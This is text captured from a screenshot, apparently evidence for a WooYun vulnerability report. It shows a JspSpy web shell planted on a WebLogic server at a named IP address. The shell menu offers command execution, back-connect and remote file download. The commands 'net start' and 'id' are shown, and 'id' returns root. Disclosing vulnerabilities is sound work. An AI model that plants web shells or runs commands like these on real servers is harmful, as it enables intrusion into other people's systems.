 北京首创股份有限公司_百
BEA WebLogic Server Ad
WooYun.org | 提交漏洞
JspSpy Private Codz By
Error 404--Not Found
106.120.238.201/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
106.120.238.201 (10.10.11.201) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Ma
Execute Program »
Parameter
cmd.exe /c net start > /app/bea/user_projects/domains/newoa/servers/AdminServer/tmp/_WL_user/cK/kmnd78/war/L Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org